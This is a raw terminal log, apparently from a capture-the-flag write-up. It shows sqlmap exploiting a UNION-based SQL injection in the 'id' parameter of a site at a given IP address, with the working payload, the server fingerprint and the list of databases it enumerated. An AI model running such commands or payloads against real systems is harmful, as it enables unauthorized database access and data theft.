 root@RcoIl:~# sqlmap -u "http://118.190.152.202:8015/index.php?id=1" --batch --dbs
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:52:23
[09:52:23] [INFO] resuming back-end DBMS 'mysql'
[09:52:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: MySQL UNION query (95) - 8 columns
    Payload: id=-6601' UNION ALL SELECT 95,95,95,CONCAT(0x716b7a6b71,0x4a72617144737962754c4745457
27042444757414c5a426847504a59684c6551766543524d445171,0x717a6a7871),95,95,95,95#
---
[09:52:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[09:52:23] [INFO] fetching database names
[09:52:24] [INFO] the SQL query used returns 4 entries
[09:52:24] [INFO] resumed: information_schema
[09:52:24] [INFO] resumed: baji
[09:52:24] [INFO] resumed: mysql
[09:52:24] [INFO] resumed: performance_schema
available databases [4]:
[*] baji
[*] information_schema
[*] mysql
[*] performance_schema